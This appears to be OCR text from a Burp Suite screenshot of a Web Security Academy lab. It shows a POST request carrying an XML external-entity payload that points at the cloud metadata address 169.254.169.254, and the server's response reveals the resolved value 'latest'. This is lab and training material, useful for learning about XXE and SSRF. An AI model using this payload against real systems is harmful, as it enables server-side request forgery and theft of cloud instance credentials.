 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: https://acb31ff51ff7bbadc17643d1009f00f9.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acb31ff51ff7bbadc17643d1009f00f9.web-security-academy.net
3 Connection: close
4 Content-Length: 181
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Microsoft Edge";v="100"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
8 sec-ch-ua-platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://acb31ff51ff7bbadc17643d1009f00f9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acb31ff51ff7bbadc17643d1009f00f9.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
18 Cookie: session=ZjXxSGEnd7FhLbYsH7f2RqlyL4WyTd6n
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
? Search... 0 matches
Done 142 bytes | 1,334 millis